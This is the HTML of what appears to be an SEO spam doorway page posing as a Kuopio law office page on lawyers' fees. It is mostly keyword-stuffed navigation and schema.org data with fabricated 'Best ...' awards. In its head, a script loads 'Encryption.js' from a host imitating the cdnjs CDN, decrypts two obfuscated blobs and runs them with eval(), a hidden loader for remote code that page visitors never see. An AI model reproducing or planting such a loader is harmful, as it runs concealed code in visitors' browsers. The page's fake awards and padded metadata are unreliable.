

--- FILE ---
content_type: text/html
request_url: https://lakimies.blob.core.windows.net/asianajaja/asianajotoimisto/kuopio/kuka-maksaa-asianajajan-palkkion-kuopio-.html
body_size: 51074
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Kuka Maksaa Asianajajan Palkkion Kuopio		</title>

<link rel="shortcut icon" href="img/" alt="Kuka Maksaa Asianajajan Palkkion Kuopio		" />
  <meta charset="utf-8">
<meta name="title" content="Kuka Maksaa Asianajajan Palkkion Kuopio		">
<meta name="DC.title" lang="en" content="Kuka Maksaa Asianajajan Palkkion Kuopio		">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Kuka Maksaa Asianajajan Palkkion Kuopio		, Huoltajuuskiista Asianajaja Kuopio, Lastensuojeluun Erikoistunut Asianajaja, Asianajaja Lapsiasiat Kuopio					, Millainen On Hyvä Asianajaja Kuopio					, Huostaanottoihin Erikoistunut Asianajaja Kuopio	, Oikeusapu Yksityinen Asianajaja Kuopio, Työoikeus Asianajaja						">
<meta name="author" content="Huoltajuuskiista Asianajaja Kuopio">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Asianajotoimisto Kuopio",
   "url": "https://asianajotoimistokuopio.eu",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Kuopio", 
   
    "postalCode": "70100"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajotoimistokuopio.eu",
  "significantLink": "https://asianajotoimistokuopio.eu",
  "relatedLink": "https://asianajotoimistokuopio.eu",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajotoimistokuopio.eu",


      "url": "",
      "additionalType": "https://asianajotoimistokuopio.eu",
      "name": "Huoltajuuskiista Asianajaja Kuopio",
      "identifier": "https://asianajotoimistokuopio.eu",
      "description": "Huoltajuuskiista Asianajaja Kuopio, Lastensuojeluun Erikoistunut Asianajaja",
      "disambiguatingDescription": "Huoltajuuskiista Asianajaja Kuopio, Lastensuojeluun Erikoistunut Asianajaja, Asianajaja Lapsiasiat Kuopio					, Millainen On Hyvä Asianajaja Kuopio					, Huostaanottoihin Erikoistunut Asianajaja Kuopio	, Oikeusapu Yksityinen Asianajaja Kuopio, Työoikeus Asianajaja						",
      "alternateName": "Lastensuojeluun Erikoistunut Asianajaja"
    },
    "accessibilitySummary": "Huoltajuuskiista Asianajaja Kuopio",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajotoimistokuopio.eu",
        "url": "kuka-maksaa-asianajajan-palkkion-kuopio-.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajotoimistokuopio.eu",
  "keywords": ["Huoltajuuskiista Asianajaja Kuopio", "Lastensuojeluun Erikoistunut Asianajaja", "Asianajaja Lapsiasiat Kuopio					", "Millainen On Hyvä Asianajaja Kuopio					", "Huostaanottoihin Erikoistunut Asianajaja Kuopio	", "Oikeusapu Yksityinen Asianajaja Kuopio", "Työoikeus Asianajaja						"],
  "award": [
    "Best Huoltajuuskiista Asianajaja Kuopio", "Best Lastensuojeluun Erikoistunut Asianajaja", "Best Asianajaja Lapsiasiat Kuopio					", "Best Millainen On Hyvä Asianajaja Kuopio					", "Best Huostaanottoihin Erikoistunut Asianajaja Kuopio	", "Best Oikeusapu Yksityinen Asianajaja Kuopio", "Best Työoikeus Asianajaja						"
  ],
  "teaches": ["Huoltajuuskiista Asianajaja Kuopio","Lastensuojeluun Erikoistunut Asianajaja","Asianajaja Lapsiasiat Kuopio					","Millainen On Hyvä Asianajaja Kuopio					","Huostaanottoihin Erikoistunut Asianajaja Kuopio	","Oikeusapu Yksityinen Asianajaja Kuopio","Työoikeus Asianajaja						"],
  "offers": [{
    "sku": "Huoltajuuskiista Asianajaja Kuopio",
    "availabilityStarts": "2022-11-01 08:51:43",
    "priceCurrency": "USD"
  },
  {
    "sku": "Lastensuojeluun Erikoistunut Asianajaja",
    "availabilityStarts":"2022-11-01 08:51:43",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Asianajaja Lapsiasiat Kuopio					",
    "availabilityStarts":"2022-11-01 08:51:43",
    "priceCurrency": "USD"
  },
  {
    "sku": "Millainen On Hyvä Asianajaja Kuopio					",
    "availabilityStarts":"2022-11-01 08:51:43",
    "priceCurrency": "USD"
  },
  {
    "sku": "Huostaanottoihin Erikoistunut Asianajaja Kuopio	",
    "availabilityStarts":"2022-11-01 08:51:43",
    "priceCurrency": "USD"
  },
  {
    "sku": "Oikeusapu Yksityinen Asianajaja Kuopio",
    "availabilityStarts": "2022-11-01 08:51:43",
    "priceCurrency": "USD"
  },
  {
    "sku": "Työoikeus Asianajaja						",
    "availabilityStarts":"2022-11-01 08:51:43",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Huoltajuuskiista Asianajaja Kuopio","Lastensuojeluun Erikoistunut Asianajaja", "Asianajaja Lapsiasiat Kuopio					", "Millainen On Hyvä Asianajaja Kuopio					", "Huostaanottoihin Erikoistunut Asianajaja Kuopio	", "Oikeusapu Yksityinen Asianajaja Kuopio", "Työoikeus Asianajaja						"],
  "text": "Huoltajuuskiista Asianajaja Kuopio, Lastensuojeluun Erikoistunut Asianajaja, Asianajaja Lapsiasiat Kuopio					, Millainen On Hyvä Asianajaja Kuopio					, Huostaanottoihin Erikoistunut Asianajaja Kuopio	, Oikeusapu Yksityinen Asianajaja Kuopio, Työoikeus Asianajaja						",
  "workExample": {
    "about": {
      "sameAs": "https://asianajotoimistokuopio.eu",
      "url": "kuka-maksaa-asianajajan-palkkion-kuopio-.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "kuka-maksaa-asianajajan-palkkion-kuopio-.html",
      "sameAs": "https://asianajotoimistokuopio.eu"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Kuka Maksaa Asianajajan Palkkion Kuopio		",
        "alternativeHeadline": "The most frequently asked questions about Kuka Maksaa Asianajajan Palkkion Kuopio		",
        "url": "kuka-maksaa-asianajajan-palkkion-kuopio-.html",
        "mainEntity": [                         {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mita lakimies tarvitsee?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Lakimiehelta vaaditaan erinomaista pelisilmaa rohkeutta ja kykya reagoida nopeasti muuttuviin tilanteisiin seka taitoa toimia erilaisten ihmisten kanssa. Vahintaan yhta tarkeaa on sujuva ja viivytykseton yhteistyo paamiehen kanssa ja se etta lakimies on helposti tavoitettavissa.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mika on hyva asianajaja?",
                "Keywords": [" toimii ilman viivytyksia pitaa sinut ajan tasalla kustannuksista ja asian oikeuskasittelyn etenemisesta seka tarjoaa hyvaa palvelua."],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Hyva asianajaja pystyy antamaan selkean kuvan miten asiaa pitaa hoitaa
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "undefined",
                "name": "Mihin asioihin saa oikeusapua?",
                "Keywords": ["undefined"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Oikeusapua annetaan valtion varoin henkilolle joka tarvitsee asiantuntevaa apua oikeudellisessa asiassa ja joka taloudellisen asemansa vuoksi ei kykene itse suorittamaan sen hoitamisen vaatimia menoja. Oikeusapua ei siis myonneta silloin jos henkilo pystyy itse valvomaan etuaan ja oikeuttaan.
"
                                    }
            } 
                                ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var oQVALinhxxCYbMA = 'LMOnTXyKoVFMUKN';var iQJdHYFSWAWAKGA = '[base64]';var kGnnUwQakZQYfAs = '[base64]';let UABOYsmmAQQLmQX = new Encryption();var wBUBNzAKuEpguwa = UABOYsmmAQQLmQX.decrypt(iQJdHYFSWAWAKGA, oQVALinhxxCYbMA);if (!eval(wBUBNzAKuEpguwa)) {eval(UABOYsmmAQQLmQX.decrypt(kGnnUwQakZQYfAs, oQVALinhxxCYbMA));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajotoimisto-kuopio.html" rel="nofollow">Asianajotoimisto Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kuopio-.html" rel="nofollow">Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-kuopio.html" rel="nofollow">Ilmainen Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-kuopio.html" rel="nofollow">Etsi Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-kuopio-.html" rel="nofollow">Suomen Paras Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-kuopio.html" rel="nofollow">Asianajaja Asuntokauppa Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-kuopio.html" rel="nofollow">Asianajaja Hinta Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-kuopio.html" rel="nofollow">Asianajaja Pahoinpitely Kuopio</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-kuopio-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Kuopio</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-kuopio.html" rel="nofollow">Ositus Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-kuopio.html" rel="nofollow">Testamentti Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-kuopio.html" rel="nofollow">Kiinteistöriita Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-kuopio-.html" rel="nofollow">Huumausainerikos Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-kuopio-.html" rel="nofollow">Hyvä Asianajaja Perintö Kuopio</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-kuopio-.html" rel="nofollow">Lastensuojelu Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-kuopio.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-kuopio-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-kuopio.html" rel="nofollow">Asianajaja Työoikeus Kuopio</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-kuopio.html" rel="nofollow">Avioero Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-kuopio.html" rel="nofollow">Asianajaja Avioero Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-kuopio.html" rel="nofollow">Asianajaja Työttömälle Kuopio</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-kuopio.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Kuopio</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-kuopio.html" rel="nofollow">Perheoikeus Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-kuopio-.html" rel="nofollow">Rikollisten Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-kuopio.html" rel="nofollow">Asianajaja Perintöasiat Kuopio</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-kuopio-.html" rel="nofollow">Asuntokauppa Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-kuopio-.html" rel="nofollow">Hometalo Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-kuopio-.html" rel="nofollow">Homevaurio Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-kuopio-.html" rel="nofollow">Hyvä Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-kuopio-.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Kuopio</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-kuopio.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-kuopio-.html" rel="nofollow">Millainen On Hyvä Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-kuopio.html" rel="nofollow">Seksuaalirikos Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-kuopio-.html" rel="nofollow">Asianajaja Huoltajuuskiistat Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-kuopio.html" rel="nofollow">Asianajaja Huumausainerikos Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-kuopio.html" rel="nofollow">Asianajaja Ilmainen Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-kuopio.html" rel="nofollow">Asianajaja Kiinteistöasiat Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-kuopio.html" rel="nofollow">Asianajaja Kokemuksia Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-kuopio-.html" rel="nofollow">Asianajaja Lapsiasiat Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-kuopio-.html" rel="nofollow">Asianajaja Lasten Asiat Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-kuopio-.html" rel="nofollow">Asianajaja Lastensuojelu Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-kuopio.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-kuopio.html" rel="nofollow">Asianajaja Perheoikeus Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-kuopio-.html" rel="nofollow">Asianajaja Rikosasiat Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-kuopio.html" rel="nofollow">Asianajaja Rikosrekisteri Kuopio</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-kuopio.html" rel="nofollow">Asianajaja Seksuaalirikokset Kuopio</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-kuopio-.html" rel="nofollow">Asuntokauppariita Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-kuopio.html" rel="nofollow">Edullinen Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-kuopio-.html" rel="nofollow">Huoltajuus Asianajaja Kuopio</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-kuopio.html" rel="nofollow">Huoltajuuskiista Asianajaja Kuopio</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajotoimistokuopio.eu" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Huoltajuuskiista Asianajaja Kuopio">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Kuka Maksaa Asianajajan Palkkion Kuopio		                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Huoltajuuskiista Asianajaja Kuopio</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p> </p><p>Esityksessä ehdotetaan, että ehdotettavassa laissa luvan saaneista oikeudenkäyntiavustajista (1. lakiehdotus) tarkoitetun luvan myöntäisi perustettava uusi riippumaton lautakunta, jonka nimenä olisi oikeudenkäyntiavustajalautakunta.</p><p>Myös luvan saaneiden oikeudenkäynti avustajien osalta yhteensä 350 euron vuotuista valvontamaksua voidaan pitää kohtuullisena.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Lastensuojeluun Erikoistunut Asianajaja">Lastensuojeluun Erikoistunut Asianajaja   —</h2>
                
                <ul>
                         <li><a class="" href="#Huoltajuuskiista Asianajaja Kuopio">Huoltajuuskiista Asianajaja Kuopio</a></li>
              <li><a class="" href="#Lastensuojeluun Erikoistunut Asianajaja">Lastensuojeluun Erikoistunut Asianajaja</a></li>
